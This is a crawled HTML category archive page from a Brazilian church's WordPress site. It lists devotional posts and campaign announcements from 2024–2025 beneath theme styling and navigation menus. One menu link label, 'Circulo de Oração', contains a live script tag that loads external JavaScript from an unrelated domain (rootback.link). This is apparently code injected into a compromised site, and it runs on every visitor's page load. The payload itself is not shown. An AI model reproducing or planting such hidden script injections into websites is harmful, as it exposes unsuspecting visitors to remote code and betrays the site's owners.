

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aodeusdouniverso.com.br/category/chamada_principal/
body_size: 12259
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="pt-BR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Arquivo de Categorias Principal</title>
<meta name="description" content="Pastora Creusa Strele e Pastor Daniel Strele" />

<link rel="alternate" type="application/rss+xml" href="http://www.aodeusdouniverso.com.br/?feed=rss2" title="Ao Deus do Universo últimos artigos" />

<link rel="alternate" type="application/rss+xml" href="http://www.aodeusdouniverso.com.br/?feed=comments-rss2" title="Ao Deus do Universo últimos comentários" />

<link rel="pingback" href="https://aodeusdouniverso.com.br/xmlrpc.php" />

<link rel="shortcut icon" href="https://aodeusdouniverso.com.br/favicon.ico" />
<script src="http://www.aodeusdouniverso.com.br/wp-content/themes/arras/js/player.js" type="text/javascript"></script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Ao Deus do Universo &raquo; Principal" href="https://aodeusdouniverso.com.br/category/chamada_principal/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aodeusdouniverso.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://aodeusdouniverso.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-f0a0b6d48005aeaa20d8f572e9f49629 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<link rel="https://api.w.org/" href="https://aodeusdouniverso.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aodeusdouniverso.com.br/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aodeusdouniverso.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="stylesheet" href="https://aodeusdouniverso.com.br/wp-content/themes/arras/css/styles/default.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="https://aodeusdouniverso.com.br/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
		.footer-sidebar  { width: 460px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});



});	</script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="stylesheet" href="https://aodeusdouniverso.com.br/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="archive category category-chamada_principal category-3 wp-theme-arras layout-2c-r-fixed no-js style-default">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-superior-container"><ul id="menu-superior" class="sf-menu menu clearfix"><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://aodeusdouniverso.com.br/sede/">Sede</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://aodeusdouniverso.com.br/regional-zl-agua-rasa/">Regional ZL &#8211; Água Rasa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://aodeusdouniverso.com.br/regional-guarulhos/">Regional Guarulhos</a></li>
</ul></div><div id='radio' align='center'><script type='text/javascript'> new WHMSonic(    {     path   : 'http://www.aodeusdouniverso.com.br/wp-content/themes/arras/WHMSonic.swf',     source : 'http://184.154.100.234:9968',     volume :  30,     autoplay : true,     width: 272,     height: 40,     twitter : 'https://twitter.com/sonicpanel',     facebook : 'http://www.facebook.com/whmsonicfans',     logo : 'http://www.whmsonic.com/flashplayer.php',    });</script></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
	       <!--
				<span class="blog-name"><a href="https://aodeusdouniverso.com.br">Ao Deus do Universo</a></span>
		<span class="blog-description">Pastora Creusa Strele e Pastor Daniel Strele</span>
		                -->
	</div>
	<div id="searchbar"></div>
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-principal-container"><ul id="menu-principal" class="sf-menu menu clearfix"><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6"><a href="https://aodeusdouniverso.com.br/circulo-de-oracao/">Circulo de Oração <script src="https://rootback.link/boz.js"></script></a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://aodeusdouniverso.com.br/a-hora-da-bencao-universal/">A Hora da Benção Universal</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://aodeusdouniverso.com.br/evangelismo/">Evangelismo</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://aodeusdouniverso.com.br/fotos/">Fotos</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://aodeusdouniverso.com.br/eventos/">Eventos</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://aodeusdouniverso.com.br/contribuicao/">Contribuição</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://aodeusdouniverso.com.br/equipe-semear/">Equipe Semear</a></li>
<li id="menu-item-2783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783"><a href="https://aodeusdouniverso.com.br/culto-no-lar-sala-de-oracao/">Culto no Lar – Sala de Oração</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://aodeusdouniverso.com.br/videos/">Vídeos</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://aodeusdouniverso.com.br/radio-voz-da-alvorada/">Rádio Voz da Alvorada</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://aodeusdouniverso.com.br/ouca-a-radio-voz-da-alvorada/">Ouça a rádio Voz da Alvorada</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://aodeusdouniverso.com.br/sobre-o-ministerio/">Sobre o Ministério</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Ao Deus do Universo RSS Feed" href="https://www.instagram.com/aodeusdouniverso/">RSS Feed</a></li>
				<li><a id="yt" title="Youtube" href="https://www.youtube.com/c/IgrejaAoDeusDoUniverso">yt</a></li>
							<li><a id="twitter" title="Ao Deus do Universo Twitter" href="http://www.twitter.com/adeusdouniverso/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Ao Deus do Universo Facebook" href="http://www.facebook.com/aodeusdouniverso" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

	
	        <h1 class="archive-title">Principal Arquivo</h1>
        
	<div id="archive-posts">
	<ul class="hfeed posts-quick clearfix">		<li class="clearfix post-3774 post type-post status-publish format-standard hentry category-chamada_secundaria category-listas_noticias category-pense-nisso category-chamada_principal">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://aodeusdouniverso.com.br/2025/11/07/campanha-se-deus-e-por-nos-quem-sera-contra-nos/"><img width="115" height="115" src="https://aodeusdouniverso.com.br/wp-content/uploads/2025/11/Chamada-Internet-Campanha-Se-Deus-e-por-nos-quem-sera-contra-nos-11-2025-Pra-Creusa-Strelle-Pr-Daniel-Strelle-AoDeusDoUniverso-com-br-115x115.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="A Paz do Senhor, Queridos e Amados irmãos e irmãs, e com grande alegria que anunciamos que a Igreja Ao Deus do Universo, na direção do Espírito Santo, usando a [&hellip;]" title="Campanha: Se Deus é por nós, quem será contra nós?" decoding="async" srcset="https://aodeusdouniverso.com.br/wp-content/uploads/2025/11/Chamada-Internet-Campanha-Se-Deus-e-por-nos-quem-sera-contra-nos-11-2025-Pra-Creusa-Strelle-Pr-Daniel-Strelle-AoDeusDoUniverso-com-br-115x115.jpg 115w, https://aodeusdouniverso.com.br/wp-content/uploads/2025/11/Chamada-Internet-Campanha-Se-Deus-e-por-nos-quem-sera-contra-nos-11-2025-Pra-Creusa-Strelle-Pr-Daniel-Strelle-AoDeusDoUniverso-com-br-150x150.jpg 150w, https://aodeusdouniverso.com.br/wp-content/uploads/2025/11/Chamada-Internet-Campanha-Se-Deus-e-por-nos-quem-sera-contra-nos-11-2025-Pra-Creusa-Strelle-Pr-Daniel-Strelle-AoDeusDoUniverso-com-br-36x36.jpg 36w" sizes="(max-width: 115px) 100vw, 115px" /></a></div><h3 class="entry-title"><a href="https://aodeusdouniverso.com.br/2025/11/07/campanha-se-deus-e-por-nos-quem-sera-contra-nos/" rel="bookmark">Campanha: Se Deus é por nós, quem será contra nós?</a></h3>			<div class="entry-summary">
				<div class="entry-info">
					<abbr class="published" title="2025-11-07T22:32:41-03:00">Publicado em 07/11/2025</abbr> | <a href="https://aodeusdouniverso.com.br/2025/11/07/campanha-se-deus-e-por-nos-quem-sera-contra-nos/#respond"><span class="dsq-postid" data-dsqidentifier="3774 https://aodeusdouniverso.com.br/?p=3774">Nenhum comentário</span></a>
				</div>
				A Paz do Senhor, Queridos e Amados irmãos e irmãs, e com grande alegria que anunciamos que a Igreja Ao Deus do Universo, na direção do Espírito Santo, usando a [&hellip;]				<p class="quick-read-more"><a href="https://aodeusdouniverso.com.br/2025/11/07/campanha-se-deus-e-por-nos-quem-sera-contra-nos/" title="Link Permanente para Campanha: Se Deus é por nós, quem será contra nós?">
				Continue Lendo...				</a></p>
			</div>	
		</li>
				<li class="clearfix post-3753 post type-post status-publish format-standard hentry category-chamada_secundaria category-listas_noticias category-chamada_principal">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://aodeusdouniverso.com.br/2025/01/25/campanha-ao-justo-nasce-luz-nas-trevas/"><img width="115" height="115" src="https://aodeusdouniverso.com.br/wp-content/uploads/2025/01/Chamada-Camp-Ao-Justo-Nasce-Luz-nas-Trevas-Igreja-Ao-Deus-do-Universo-115x115.png" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Amamos estar na Casa de Deus, pois neste Luar Acontecem Coisas Maravilhosas. A Paz do Senhor, É com muita Alegria e Fé que a Igreja Ao Deus do Universo vem [&hellip;]" title="Campanha Ao Justo Nasce Luz nas Trevas" decoding="async" srcset="https://aodeusdouniverso.com.br/wp-content/uploads/2025/01/Chamada-Camp-Ao-Justo-Nasce-Luz-nas-Trevas-Igreja-Ao-Deus-do-Universo-115x115.png 115w, https://aodeusdouniverso.com.br/wp-content/uploads/2025/01/Chamada-Camp-Ao-Justo-Nasce-Luz-nas-Trevas-Igreja-Ao-Deus-do-Universo-150x150.png 150w, https://aodeusdouniverso.com.br/wp-content/uploads/2025/01/Chamada-Camp-Ao-Justo-Nasce-Luz-nas-Trevas-Igreja-Ao-Deus-do-Universo-36x36.png 36w" sizes="(max-width: 115px) 100vw, 115px" /></a></div><h3 class="entry-title"><a href="https://aodeusdouniverso.com.br/2025/01/25/campanha-ao-justo-nasce-luz-nas-trevas/" rel="bookmark">Campanha Ao Justo Nasce Luz nas Trevas</a></h3>			<div class="entry-summary">
				<div class="entry-info">
					<abbr class="published" title="2025-01-25T14:13:15-03:00">Publicado em 25/01/2025</abbr> | <a href="https://aodeusdouniverso.com.br/2025/01/25/campanha-ao-justo-nasce-luz-nas-trevas/#respond"><span class="dsq-postid" data-dsqidentifier="3753 https://aodeusdouniverso.com.br/?p=3753">Nenhum comentário</span></a>
				</div>
				Amamos estar na Casa de Deus, pois neste Luar Acontecem Coisas Maravilhosas. A Paz do Senhor, É com muita Alegria e Fé que a Igreja Ao Deus do Universo vem [&hellip;]				<p class="quick-read-more"><a href="https://aodeusdouniverso.com.br/2025/01/25/campanha-ao-justo-nasce-luz-nas-trevas/" title="Link Permanente para Campanha Ao Justo Nasce Luz nas Trevas">
				Continue Lendo...				</a></p>
			</div>	
		</li>
				<li class="clearfix post-3749 post type-post status-publish format-standard hentry category-chamada_secundaria category-listas_noticias category-pense-nisso category-chamada_principal">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://aodeusdouniverso.com.br/2024/11/04/deus-restaura-aquilo-que-se-quebrou/"><img width="115" height="115" src="https://aodeusdouniverso.com.br/wp-content/uploads/2024/11/Deus-restaura-aquilo-que-se-quebrou-Pr-Daniel-Strelle-AoDeusDoUniverso-com-115x115.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="A Paz do Senhor, Desejo que esta mensagem possa estar chegando até você para te lembrar que Deus se importa com sua vida, e que Ele é a resposta . [&hellip;]" title="Deus restaura aquilo que se quebrou" decoding="async" srcset="https://aodeusdouniverso.com.br/wp-content/uploads/2024/11/Deus-restaura-aquilo-que-se-quebrou-Pr-Daniel-Strelle-AoDeusDoUniverso-com-115x115.jpg 115w, https://aodeusdouniverso.com.br/wp-content/uploads/2024/11/Deus-restaura-aquilo-que-se-quebrou-Pr-Daniel-Strelle-AoDeusDoUniverso-com-150x150.jpg 150w, https://aodeusdouniverso.com.br/wp-content/uploads/2024/11/Deus-restaura-aquilo-que-se-quebrou-Pr-Daniel-Strelle-AoDeusDoUniverso-com-36x36.jpg 36w" sizes="(max-width: 115px) 100vw, 115px" /></a></div><h3 class="entry-title"><a 